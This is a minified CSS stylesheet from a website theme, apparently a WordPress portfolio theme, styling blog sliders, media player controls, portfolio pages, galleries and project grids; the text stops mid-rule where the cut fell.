.mejs-controls,.blog_holder.masonry_full_width .mejs-container .mejs-controls div,.blog_holder.masonry_full_width .mejs-container .mejs-controls .mejs-time,.blog_holder.masonry_full_width .mejs-controls div.mejs-horizontal-volume-slider,.blog_holder.masonry_full_width .mejs-container .mejs-controls .mejs-time span{height:60px!important}.blog_holder.masonry .mejs-container .mejs-controls .mejs-time span,.blog_holder.masonry_full_width .mejs-container .mejs-controls .mejs-time span{line-height:60px}.blog_holder.masonry .mejs-controls .mejs-time-rail span,.blog_holder.masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.blog_holder.masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.blog_holder.masonry_full_width .mejs-controls .mejs-time-rail span,.blog_holder.masonry_full_width .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.blog_holder.masonry_full_width .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{height:12px!important}.blog_holder.masonry .mejs-controls .mejs-button button,.blog_holder.masonry_full_width .mejs-controls .mejs-button button{margin:24px 15px 23px 15px}.blog_holder.masonry .mejs-controls .mejs-time-rail span,.blog_holder.masonry_full_width .mejs-controls .mejs-time-rail span{margin:24px 15px}.blog_holder.masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.blog_holder.masonry_full_width .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.blog_holder.masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.blog_holder.masonry_full_width .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{top:25px}.blog_holder.masonry .mejs-container .mejs-controls .mejs-time span,.blog_holder.masonry_full_width .mejs-container .mejs-controls .mejs-time span{font-size:14px}.blog_holder.masonry .mejs-controls .mejs-time-rail .mejs-time-loaded,.blog_holder.masonry_full_width .mejs-controls .mejs-time-rail .mejs-time-loaded,.blog_holder.masonry .mejs-controls .mejs-time-rail .mejs-time-current,.blog_holder.masonry_full_width .mejs-controls .mejs-time-rail .mejs-time-current{margin:0}.blog_slider,.blog_slides .image_holder{position:relative;display:block;-webkit-backface-visibility:hidden}.blog_slider .image{position:relative;display:block;overflow:hidden;width:100%;-moz-transform:translateZ(0px);-webkit-transform:translateZ(0px)}.blog_slider .blog_slides>li{background-color:transparent;position:relative;margin:0;float:left;-webkit-backface-visibility:hidden;-moz-transform:translateZ(0px);-webkit-transform:translateZ(0px);transform:translateZ(0)}.blog_slider_holder .item_holder{position:relative;overflow:hidden}.blog_slider{margin:0;width:100.2%;position:relative;zoom:1}.blog_slider .blog_slides img{width:100%;display:block;-webkit-transition:-webkit-transform .15s ease-out;-moz-transition:-moz-transform .15s ease-out;-ms-transition:-ms-transform .15s ease-out;-o-transition:-o-transform .15s ease-out;transition:transform .15s ease-out}.blog_slider .flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease;direction:ltr}.blog_slider .blog_slides{margin:0;padding:0;list-style:none;zoom:1}.blog_slider .flex-direction-nav{*height:0}.blog_text_holder{position:absolute;width:100%;height:100%;opacity:0;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease;background-color:rgba(15,14,13,0.8)}.blog_text_holder_outer{display:table;width:100%;height:100%;text-align:center}.blog_text_holder_inner{display:table-cell;vertical-align:middle}.blog_slides .item:hover .blog_text_holder{opacity:1;z-index:20}.blog_slides .blog_text_holder .blog_slider_title{padding:0 15px}.blog_slider_title a,.blog_slider_date_holder{color:#333}.blog_slider .caroufredsel-next,.full_width .section_inner .blog_slider .caroufredsel-next{right:20px}body.boxed .blog_slider .caroufredsel-next,body.boxed .full_width .section_inner .blog_slider .caroufredsel-next{right:0}.blog_slider .caroufredsel-prev,.full_width .section_inner .blog_slider .caroufredsel-prev{left:20px}body.boxed .blog_slider .caroufredsel-prev,body.boxed .full_width .section_inner .blog_slider .caroufredsel-prev{left:0}.blog_slider .caroufredsel-prev,.blog_slider .caroufredsel-next{display:none}.blog_slider .flex-container a:active,.blog_slider .flexslider a:active,.blog_slider .flex-container a:focus,.blog_slider .flexslider a:focus{outline:0}.blog_slider:hover .caroufredsel-direction-nav a:hover{background-color:#393939}.blog_slider .blog_slider_pager{text-align:center;padding:5px 0}.blog_slider .blog_slider_pager a{display:inline-block;width:8px;height:8px;background-color:#171717;opacity:.4;border-radius:50%;margin:0 3px;vertical-align:middle}.blog_slider .blog_slider_pager a.selected{opacity:1}.blog_slider .blog_slider_pager a span{display:none}.blog_slides .blog_text_holder.slider_info_always{opacity:1;z-index:20}.blog_slides .item:hover .blog_text_holder.slider_info_always{background-color:transparent!important;opacity:1}.blog_slider .blog_text_holder .blog_slider_separator{display:block;width:100%;height:1px;margin:10px auto}.blog_text_holder.blog_slider_info_in_bottom{opacity:1;height:auto;bottom:0;padding:25px 0;z-index:20;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.blog_slides_type_info_in_bottom .blog_image_holder{position:relative}.blog_slides_type_info_in_bottom .blog_image_holder .blog_slider_date_outer{position:absolute;top:0;left:15px;background-color:#f3f3f3;text-align:center;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.blog_slides.blog_slides_type_info_in_bottom .item:hover .blog_slider_date_outer{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.blog_slides_type_info_in_bottom .blog_slider_date_outer .blog_slider_date_pattern{background-image:url(img/space_around_content_patern.png);background-size:auto;background-repeat:repeat;height:15px;display:block}.blog_slides_type_info_in_bottom .blog_slider_date_holder{padding:12px 10px}.blog_slides_type_info_in_bottom .blog_slider_date_holder>*{display:block}.blog_slides_type_info_in_bottom .blog_slider_date_holder .date_month,.blog_slides_type_info_in_bottom .blog_slider_date_holder .date_year{font-size:13px;line-height:normal;font-style:italic;color:#b77e4b}.blog_slides_type_info_in_bottom .blog_slider_date_holder .date_day{font-family:'Playfair Display';font-size:40px;line-height:25px;color:#333;padding-bottom:12px}.blog_slides .item:hover .blog_text_holder.blog_slider_info_in_bottom{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.blog_text_holder.blog_border_pattern{background-color:transparent;background-image:url("img/space_around_content_patern.png");background-size:auto;background-repeat:repeat;box-sizing:border-box;padding:15px 15px 0}.blog_text_holder.blog_border_pattern .blog_background_holder{padding-top:40px;padding-bottom:25px;background-color:#f3f3f3}.blog_text_holder.blog_slider_info_in_bottom .blog_text_holder_inner .blog_slider_post_info>*:not(:first-child):before{content:"-";padding:0 5px}.blog_text_holder.blog_slider_info_in_bottom .blog_slider_categories{display:inline-block}.portfolio_single,.portfolio_detail,.lightbox_single_portfolio{position:relative}.portfolio_single .portfolio_images img,.portfolio_single .portfolio_images>a.lightbox_single_portfolio,.portfolio_single.small-slider .flexslider,.portfolio_single .portfolio_images .fluid-width-video-wrapper,.portfolio_single.small-images .portfolio_images img{display:block;margin:0 0 18px}.portfolio_single .flexslider,.portfolio_single .portfolio_images .fluid-width-video-wrapper:last-child,.portfolio_single .portfolio_images>a.lightbox_single_portfolio:last-child,.portfolio_single .portfolio_images img:last-child{margin:0}.portfolio_single a.lightbox_single_portfolio>i{position:absolute;top:50%;left:50%;display:inline-block;vertical-align:middle;font-size:40px;color:#fff;margin:-20px 0 0 -15px;z-index:110}.portfolio_single .portfolio_container{position:relative;z-index:200}.portfolio_single.big-slider .portfolio_container,.portfolio_single.big-images .portfolio_container,.portfolio_single.gallery .portfolio_container{display:block;padding:46px 45px 28px;background-color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.portfolio_single.gallery .portfolio_container{margin:-2% 0 0}.portfolio_single .portfolio_single_text_title span{color:inherit;font-size:inherit;line-height:inherit}.portfolio_single .portfolio_single_text_title{margin:0 0 24px;color:#393939}.portfolio_detail.portfolio_single_follow{position:relative}.portfolio_detail .info{margin:0 0 27px}.portfolio_detail .info .info_section_title{font-size:16px;font-weight:400;font-style:italic;margin-bottom:4px;color:#dcb288}.video_holder{position:relative;width:100%;display:block;min-height:1px}.portfolio_single .video .mobile-video-image{background-position:center center;background-repeat:no-repeat;background-size:cover;display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}.portfolio_single .video{margin:0 0 44px;position:relative}.portfolio_single .video .video-wrap{overflow:hidden;position:relative;width:100%;z-index:10}.portfolio_single .video .video-wrap .mejs-poster{background-size:cover!important;-moz-background-size:cover!important;-webkit-background-size:cover!important;-o-background-size:cover!important;width:100%!important;height:100%!important}.portfolio_single .video .video-wrap .mejs-container{background-color:transparent!important;background-image:none!important;height:100%!important;width:100%!important;overflow:hidden}.portfolio_single .video .video-wrap .mejs-mediaelement{background:none!important;border:0!important}.portfolio_single .video .video-wrap .mejs-container .mejs-poster img{max-width:none!important;width:100%!important}.portfolio_single .mejs-container .mejs-controls{visibility:visible!important}.portfolio_single .mejs-controls .mejs-volume-button .mejs-volume-slider{display:none!important}.flexslider .slides .mejs-poster img,.portfolio_slider .portfolio_slides .mejs-poster img{display:none}.portfolio_single .flexslider .video .video-wrap{margin:0}.portfolio_single .social_share_list_holder ul li{margin:6px 12px 0 0}.portfolio_single .portfolio_single_like_share_holder{background-color:#f3f3f3;display:table;position:relative;margin-top:40px}.portfolio_single .portfolio_single_like_share_holder>*{display:table-cell;vertical-align:middle}.portfolio_single .portfolio_single_like_share_holder i{color:#b48360;font-size:15px;padding-right:10px}.portfolio_single .portfolio_single_like_share_holder span{color:#a8a8a8;font-size:13px}.portfolio_single .portfolio_single_like_share_holder>div{padding:10px 30px}.portfolio_single.small-images .portfolio_single_like_share_holder>div,.portfolio_single.small-slider .portfolio_single_like_share_holder>div{padding:10px 20px}.portfolio_single .portfolio_single_like_share_holder>div:last-child{border-left:1px solid #e2e2e2}.portfolio_single .portfolio_single_social_share_holder .social_share_list_holder{display:inline-block}.portfolio_single .portfolio_single_social_share_holder ul{margin:0;padding:0}.portfolio_single .portfolio_single_social_share_holder .portfolio_social_share_text{color:#a8a8a8;font-size:13px;padding:0 15px 0 0}.portfolio_single .portfolio_single_social_share_holder .social_share_list_holder ul li{margin:0 15px 0 0}.portfolio_single .portfolio_single_social_share_holder .social_share_list_holder ul li:last-child{margin:0}.portfolio_single .portfolio_single_social_share_holder .social_share_list_holder ul li i{color:#a8a8a8;font-size:14px;vertical-align:baseline}.portfolio_single .portfolio_single_social_share_holder .social_share_list_holder ul li a:hover i{color:#b48360}.portfolio_single .portfolio_single_like_share_holder .portfolio_single_like_share_pattern{background-image:url(img/space_around_content_patern.png);background-size:auto;background-repeat:repeat;width:15px}.portfolio_single .portfolio_navigation{border-top:1px solid #dadada;padding:25px 0 50px;margin-top:7px}.portfolio_single.small-images .portfolio_navigation,.portfolio_single.small-slider .portfolio_navigation{margin-top:36px}.portfolio_gallery{display:inline-block;width:100%;position:relative;margin:0;vertical-align:middle}.portfolio_gallery a{position:relative;float:left;display:inline-block;overflow:hidden;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0px);-moz-transform:translateZ(0px)}.portfolio_gallery a.v2{width:49%;margin:0 2% 2% 0}.portfolio_gallery a.v3{width:32%;margin:0 2% 2% 0}.portfolio_gallery a.v4{width:23.5%;margin:0 2% 2% 0}.portfolio_gallery a.v2:nth-child(2n),.portfolio_gallery a.v3:nth-child(3n),.portfolio_gallery a.v4:nth-child(4n){margin:0 0 2% 0}.portfolio_gallery a img,.portfolio_gallery a frame{position:relative;display:block;width:100%;z-index:100}.portfolio_gallery iframe{min-height:200px}.portfolio_gallery a .gallery_text_holder{background-color:rgba(0,0,0,0.75);position:absolute;bottom:0;left:0;width:100%;height:100%;display:inline-block;z-index:200;opacity:0;filter:alpha(opacity=0);visibility:visible;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-ms-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.portfolio_gallery a:hover .gallery_text_holder{opacity:1;filter:alpha(opacity=100)}.portfolio_gallery a .gallery_text_outer{display:table;text-align:center;width:100%;height:100%}.portfolio_gallery a .gallery_text_inner{display:table-cell;vertical-align:middle;height:100%;width:100%}.portfolio_gallery a .gallery_text_inner i.fa-search{position:relative;-webkit-transform:translateY(10px);transform:translateY(10px);-webkit-transition:transform .2s ease-in-out,opacity .2s ease-in-out;transition:transform .2s ease-in-out,opacity .2s ease-in-out;-webkit-transition-delay:0s;transition-delay:0s;opacity:0;color:#fff}.portfolio_gallery a:hover .gallery_text_inner i.fa-search{position:relative;opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.2s;transition-delay:.2s}.portfolio_gallery a .gallery_text_inner .separator.animate{border-bottom:medium none;transition:width .4s ease 0s;width:0;background-color:#393939;display:inline-block;height:2px;margin:10px 0}.portfolio_gallery a:hover .gallery_text_inner .separator.animate{width:10%}.portfolio_gallery a .gallery_text_inner h4{display:block;margin:0;padding:0 15px;color:#393939}.portfolio_navigation,.blog_navigation{display:inline-block;width:100%;padding:40px 0 50px;z-index:100;position:relative;text-align:center;vertical-align:middle}.blog_navigation{padding:30px 0}.portfolio_navigation_inner,.blog_navigation_inner{position:relative;display:block;height:20px}.portfolio_navigation .portfolio_prev,.portfolio_navigation .portfolio_next,.portfolio_navigation .portfolio_button,.blog_navigation .blog_prev,.blog_navigation .blog_next{position:relative;display:inline-block;height:33px;width:auto;margin:0;background-color:transparent;text-align:left;vertical-align:middle;cursor:pointer;white-space:nowrap;outline:0;text-shadow:none}.portfolio_navigation .portfolio_prev,.blog_navigation .blog_prev{position:absolute;top:50%;left:0}.portfolio_navigation .portfolio_next,.blog_navigation .blog_next{position:absolute;top:50%;right:0}.portfolio_single .portfolio_navigation .portfolio_prev a,.portfolio_single .portfolio_navigation .portfolio_next a,.blog_navigation .blog_prev a,.blog_navigation .blog_next a{-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);width:20px;height:20px}.portfolio_navigation a,.portfolio_navigation span,.blog_navigation a,.blog_navigation span{line-height:33px;display:block}.portfolio_navigation a{text-align:center}.portfolio_navigation span:before,.blog_navigation span:before{display:block}.portfolio_navigation .portfolio_prev a:before,.portfolio_navigation .portfolio_prev a:after,.portfolio_navigation .portfolio_next a:before,.portfolio_navigation .portfolio_next a:after,.blog_navigation .blog_prev a:before,.blog_navigation .blog_prev a:after,.blog_navigation .blog_next a:after,.blog_navigation .blog_next a:before{content:'';position:absolute;left:0;top:50%;width:10px;height:2px;background-color:#171717;border-radius:1px;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:-webkit-transform .5s ease-out,background-color .5s ease-out;-ms-transition:-ms-transform .5s ease-out,background-color .5s ease-out;transition:transform .5s ease-out,background-color .5s ease-out}.portfolio_navigation .portfolio_next a:before,.portfolio_navigation .portfolio_next a:after,.blog_navigation .blog_next a:before,.blog_navigation .blog_next a:after{right:0;left:auto}.portfolio_navigation .portfolio_prev a:before,.blog_navigation .blog_prev a:before{margin-top:-4px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.portfolio_navigation .portfolio_prev a:after,.blog_navigation .blog_prev a:after{margin-top:2px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.portfolio_navigation .portfolio_next a:before,.blog_navigation .blog_next a:before{margin-top:-4px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.portfolio_navigation .portfolio_next a:after,.blog_navigation .blog_next a:after{margin-top:2px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.portfolio_navigation .portfolio_prev a:hover:before,.portfolio_navigation .portfolio_prev a:hover:after,.portfolio_navigation .portfolio_next a:hover:before,.portfolio_navigation .portfolio_next a:hover:after,.blog_navigation .blog_next a:hover:after,.blog_navigation .blog_prev a:hover:after,.blog_navigation .blog_next a:hover:before,.blog_navigation .blog_prev a:hover:before{background-color:#b48360}.portfolio_navigation .portfolio_next a:hover:before,.blog_navigation .blog_next a:hover:before{-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.portfolio_navigation .portfolio_next a:hover:after,.blog_navigation .blog_next a:hover:after{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.portfolio_navigation .portfolio_prev a:hover:after,.blog_navigation .blog_prev a:hover:after{-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.portfolio_navigation .portfolio_prev a:hover:before,.blog_navigation .blog_prev a:hover:before{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.portfolio_navigation .portfolio_button{width:auto}.portfolio_single .portfolio_navigation .portfolio_next a span{position:absolute;right:30px;line-height:20px;font-size:13px}.portfolio_single .portfolio_navigation .portfolio_prev a span{position:absolute;left:30px;line-height:20px;font-size:13px}.portfolio_button a span{width:20px;height:20px;overflow:hidden;position:relative}.portfolio_button a span i{display:block;position:absolute;background-color:#cecece;width:6px;height:0;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition-property:height,-webkit-transform,background-color;transition-property:height,transform,background-color;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:cubic-bezier(.75,0,.3,1);transition-timing-function:cubic-bezier(.75,0,.3,1)}.portfolio_button a span i.col1.row1{height:7px;left:0}.portfolio_button a span i.col2.row1{height:10px;left:7px}.portfolio_button a span i.col3.row1{height:5px;left:14px}.portfolio_button a span i.col1.row2{height:7px;-webkit-transform:translateY(8px);transform:translateY(8px)}.portfolio_button a span i.col2.row2{height:7px;left:7px;-webkit-transform:translateY(11px);transform:translateY(11px)}.portfolio_button a span i.col3.row2{height:7px;-webkit-transform:translate(0,6px);transform:translate(0,6px);left:14px}.portfolio_button a span i.col1.row3{left:0;height:7px;-webkit-transform:translateY(40px);transform:translateY(40px)}.portfolio_button a span i.col2.row3{height:7px;left:7px;-webkit-transform:translateY(35px);transform:translateY(35px)}.portfolio_button a span i.col3.row3{height:7px;left:14px;-webkit-transform:translateY(33px);transform:translateY(33px)}.portfolio_button a:hover span i.col1.row1{-webkit-transform:translate(0,-8px);transform:translate(0,-8px)}.portfolio_button a:hover span i.col2.row1{-webkit-transform:translateY(-11px);transform:translateY(-11px)}.portfolio_button a:hover span i.col3.row1{-webkit-transform:translateY(-6px);transform:translateY(-6px)}.portfolio_button a:hover span i.row2{-webkit-transform:translateY(0);transform:translateY(0)}.portfolio_button a:hover span i.col2.row2{height:10px}.portfolio_button a:hover span i.col3.row2{height:5px}.portfolio_button a:hover span i.col1.row3{-webkit-transform:translateY(8px);transform:translateY(8px)}.portfolio_button a:hover span i.col2.row3{-webkit-transform:translateY(11px);transform:translateY(11px)}.portfolio_button a:hover span i.col3.row3{-webkit-transform:translateY(6px);transform:translateY(6px)}.projects_holder_outer{margin:0;display:block;width:100%}.projects_holder_outer .container .container_inner{padding:0}.full_width .projects_holder_outer.v6,.full_width .projects_holder_outer.v5,.full_width .projects_holder_outer.v4,.full_width .projects_holder_outer.v5 .standard,.full_width .projects_holder_outer.v6 .standard,.full_width .projects_holder_outer.v4 .standard{width:100%;margin:0 auto}.full_width .section_inner .projects_holder_outer.v6,.full_width .section_inner .projects_holder_outer.v5,.full_width .section_inner .projects_holder_outer.v4,.full_width .section_inner .projects_holder_outer.v5 .standard,.full_width .section_inner .projects_holder_outer.v6 .standard,.full_width .section_inner .projects_holder_outer.v4 .standard{width:100%}.full_width .projects_holder_outer.v6 .no_space,.full_width .projects_holder_outer.v5 .no_space,.full_width .projects_holder_outer.v4 .no_space{width:100%;margin:0}body:not(.has_general_padding) .full_width .projects_holder_outer.v4:not(.portfolio_full_width_on_portfolio) .hover_text:not(.no_space):not(.force_full_width),body:not(.has_general_padding) .full_width .projects_holder_outer.v4:not(.masonry_with_space):not(.portfolio_full_width_on_portfolio) .standard:not(.force_full_width){width:96%;margin:0 auto}body:not(.has_general_padding) .full_width .projects_holder_outer.v5:not(.portfolio_full_width_on_portfolio) .hover_text:not(.no_space):not(.force_full_width),body:not(.has_general_padding) .full_width .projects_holder_outer.v5:not(.masonry_with_space):not(.portfolio_full_width_on_portfolio) .standard:not(.force_full_width){width:95%;margin:0 auto}body:not(.has_general_padding) .full_width .projects_holder_outer.v6:not(.portfolio_full_width_on_portfolio) .hover_text:not(.no_space),body:not(.has_general_padding) .full_width .projects_holder_outer.v6:not(.masonry_with_space):not(.portfolio_full_width_on_portfolio) .standard:not(.force_full_width){width:97.5%;margin:0 auto}.full_width .masonry_with_space .projects_holder.v6,.full_width .masonry_with_space .projects_holder.v5,.full_width .masonry_with_space .projects_holder.v4,.full_width .masonry_with_space .projects_holder.v3{width:auto}.projects_holder{font-size:.1px;line-height:0;list-style-type:none;text-align:justify}.projects_holder:after,.projects_holder:before{content:"";display:inline-block!important;width:100%}.projects_holder>.mix{display:inline-block;visibility:hidden;position:relative;vertical-align:top;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;text-align:left}.projects_holder.hideItems>.mix{display:none}.portfolio_main_holder.no_space.hover_text article,.portfolio_main_holder.standard_no_space article{float:left}.projects_holder .mix .image,.portfolio_slider .image,.portfolio_masonry_holder .image{position:relative;display:block;overflow:hidden;width:100%;-moz-transform:translateZ(0px);-webkit-transform:translateZ(0px)}.projects_holder article .image img{position:relative;display:block;width:100%;z-index:100}.projects_holder article .image img,.portfolio_slider .portfolio_slides li.item img{-webkit-transition:-webkit-transform .15s ease-out;-moz-transition:-moz-transform .15s ease-out;-ms-transition:-ms-transform .15s ease-out;-o-transition:-o-transform .15s ease-out;transition:transform .15s ease-out}.projects_holder.no_space article .image img{margin:0 1px}.projects_holder article .image_holder,.projects_holder article .portfolio_description,.portfolio_slider_holder li .portfolio_description{display:block;position:relative;overflow:hidden}.projects_holder.no_space article .image_holder{margin:0 -1px -1px -1px}.firefox_mac_browser .projects_holder.no_space article .image_holder{margin:0 -2px -2px}.projects_holder article .portfolio_description,.portfolio_slider_holder li .portfolio_description{padding:20px 0 27px;background-color:transparent;border-top:none!important}.projects_holder article .portfolio_description.text_align_left,.portfolio_slider_holder li .portfolio_description.text_align_left{text-align:left}.projects_holder article .portfolio_description.text_align_center,.portfolio_slider_holder li .portfolio_description.text_align_center{text-align:center}.projects_holder article .portfolio_description.text_align_right,.portfolio_slider_holder li .portfolio_description.text_align_right{text-align:right}.projects_holder.standard article .portfolio_description,.projects_holder.standard_no_space article .portfolio_description,.portfolio_slider_holder.standard li .portfolio_description{padding-left:0;padding-right:0}.projects_holder.standard article .portfolio_description .separator,.projects_holder.standard_no_space article .portfolio_description .separator,.portfolio_slider_holder.standard li .portfolio_description .separator{display:inline-block;height:2px;background-color:#000;width:30px;border:0}.projects_holder.standard article .portfolio_description .separator.animate,.projects_holder.standard_no_space article .portfolio_description .separator.animate,.portfolio_slider_holder.standard li .portfolio_description .separator.animate{width:20px;transition:width .2s;-webkit-transition:width .2s}.projects_holder.standard article:hover .portfolio_description .separator.animate,.projects_holder.standard_no_space article:hover .portfolio_description .separator.animate,.portfolio_slider_holder.standard li:hover .portfolio_description .separator.animate{width:40px}.masonry_with_space .projects_holder article .portfolio_description{padding:35px 0 43px}.standard_no_space.projects_holder article .portfolio_description{margin:0 -1px 0 0}.projects_holder article .icons_holder a.portfolio_lightbox:before,.projects_masonry_holder article .icons_holder a.portfolio_lightbox:before,.portfolio_slides .icons_holder a.portfolio_lightbox:before{font-family:'FontAwesome';content:"\f067";line-height:inherit}.projects_holder article .icons_holder a.edgt-like:before,.projects_masonry_holder article .icons_holder a.edgt-like:before,.portfolio_slides .icons_holder a.edgt-like:before{font-family:'FontAwesome';content:"\f08a";line-height:inherit}.projects_holder article .icons_holder a.edgt-like.liked:before,.projects_masonry_holder article .icons_holder a.edgt-like.liked:before,.portfolio_slides .icons_holder a.edgt-like.liked:before{font-family:"FontAwesome";content:"\f004";line-height:inherit}.projects_holder article .icons_holder a.preview:before,.projects_masonry_holder article .icons_holder a.preview:before,.portfolio_slides .icons_holder a.preview:before{content:"\f0c1";font-family:"FontAwesome";line-height:inherit}.projects_holder article:hover .icons_holder a,.projects_masonry_holder article:hover .icons_holder a,.portfolio_slides li:hover .icons_holder a{opacity:1;filter:alpha(opacity=100)}.portfolio_slider,.portfolio_slides .image_holder{position:relative;display:block;-webkit-backface-visibility:hidden}.projects_holder .filler{display:inline-block;height:0}.projects_holder.v6 .mix{width:15.7%;margin:0 0 1.7%}.projects_holder.v6 .filler{width:15.7%}.projects_holder.v6.standard_no_space .mix,.projects_holder.v6.no_space .mix{width:16.66%;margin:0}.projects_holder.v6.hover_text.no_space .mix{margin:0!important}.projects_holder.v6.standard_no_space .mix{margin:0}.projects_holder.v6.standard_no_space .filler,.projects_holder.v6.no_space .filler{width:16.66%}.safari_browser .projects_holder.v6.standard_no_space .mix,.safari_browser .projects_holder.v6.no_space .mix,.safari_browser .projects_holder.v6.standard_no_space .filler,.safari_browser .projects_holder.v6.no_space .filler,.firefox_mac_browser .projects_holder.v6.standard_no_space .mix,.firefox_mac_browser .projects_holder.v6.no_space .mix,.firefox_mac_browser .projects_holder.v6.standard_no_space .filler,.firefox_mac_browser .projects_holder.v6.no_space .filler{width:16.6%}.projects_holder.v5 .mix{width:18%;margin:0 0 2%}.projects_holder.v5 .filler{width:18.5%}.projects_holder.v5.standard_no_space .mix,.projects_holder.v5.no_space .mix{width:19.995%;margin:0}.projects_holder.v5.hover_text.no_space .mix{margin:0!important}.projects_holder.v5.standard_no_space .mix{margin:0}.projects_holder.v5.standard_no_space .filler,.projects_holder.v5.no_space .filler{width:19.99%}.safari_browser .projects_holder.v5.standard_no_space .mix,.safari_browser .projects_holder.v5.no_space .mix,.safari_browser .projects_holder.v5.standard_no_space .filler,.safari_browser .projects_holder.v5.no_space .filler,.firefox_mac_browser .projects_holder.v5.standard_no_space .mix,.firefox_mac_browser .projects_holder.v5.no_space .mix,.firefox_mac_browser .projects_holder.v5.standard_no_space .filler,.firefox_mac_browser .projects_holder.v5.no_space .filler{width:19.93%}.projects_holder.v4 .mix{width:23.5%;margin:0 0 2%}.projects_holder.v4 .filler{width:23.5%}.projects_holder.v4.standard_no_space .mix,.projects_holder.v4.no_space .mix{width:24.99%;margin:0}.projects_holder.v4.hover_text.no_space .mix{margin:0!important}.projects_holder.v4.standard_no_space .mix{margin:0}.projects_holder.v4.standard_no_space .filler,.projects_holder.v4.no_space .filler{width:24.99%}.safari_browser .projects_holder.v4.standard_no_space .mix,.safari_browser .projects_holder.v4.no_space .mix,.safari_browser .projects_holder.v4.standard_no_space .filler,.safari_browser .projects_holder.v4.no_space .filler,.firefox_mac_browser .projects_holder.v4.standard_no_space .mix,.firefox_mac_browser .projects_holder.v4.no_space .mix,.firefox_mac_browser .projects_holder.v4.standard_no_space .filler,.firefox_mac_browser .projects_holder.v4.no_space .filler{width:24.93%}.projects_holder.v3 .mix{width:32%;margin:0 0 2.2%}.projects_holder.v3 .filler{width:32%}.projects_holder.v3.standard_no_space .mix,.projects_holder.v3.no_space .mix{width:33.32%;margin:0}.projects_holder.v3.hover_text.no_space .mix{margin:0!important}.projects_holder.v3.standard_no_space .mix{margin:0}.projects_holder.v3.standard_no_space .filler,.projects_holder.v3.no_space .filler{width:33.32%}.safari_browser .projects_holder.v3.standard_no_space .mix,.safari_browser .projects_holder.v3.no_space .mix,.safari_browser .projects_holder.v3.standard_no_space .filler,.safari_browser .projects_holder.v3.no_space .filler,.firefox_mac_browser .projects_holder.v3.standard_no_space .mix,.firefox_mac_browser .projects_holder.v3.no_space .mix,.firefox_mac_browser .projects_holder.v3.standard_no_space .filler,.firefox_mac_browser .projects_holder.v3.no_space .filler{width:33.3%}.projects_holder.v1 .mix,.projects_holder.v1 .filler{width:100%}.projects_holder.v2 .mix{width:49%;margin:0 0 2.4%}.projects_holder.v2 .mix{margin:0 0 2.1%}.projects_holder.v2 .filler{width:49%}.projects_holder.v2.standard_no_space .mix,.projects_holder.v2.no_space .mix{width:49.99%;margin:0}.projects_holder.v2.hover_text.no_space .mix{margin:0!important}.projects_holder.v2.standard_no_space .mix{margin:0}.projects_holder.v2.standard_no_space .filler,.projects_holder.v2.no_space .filler{width:49.99%}.safari_browser .projects_holder.v2.standard_no_space .mix,.safari_browser .projects_holder.v2.no_space .mix,.safari_browser .projects_holder.v2.standard_no_space .filler,.safari_browser .projects_holder.v2.no_space .filler,.firefox_mac_browser .projects_holder.v2.standard_no_space .mix,.firefox_mac_browser .projects_holder.v2.no_space .mix,.firefox_mac_browser .projects_holder.v2.standard_no_space .filler,.firefox_mac_browser .projects_holder.v2.no_space .filler{width:49.93%}.portfolio_paging,.portfolio_paging_loading{text-align:center;margin:40px 0 0}.portfolio_paging_loading{display:none}.portfolio_with_hover_text .portfolio_paging,.portfolio_with_hover_text .portfolio_paging_loading{margin:32px 0 0}.filter_outer{display:block;position:relative;margin:0 0 36px}.filter_outer.left_align{text-align:left}.filter_outer.center_align{text-align:center}.filter_outer.right_align{text-align:right}.full_width .projects_holder_outer.v6.portfolio_with_space 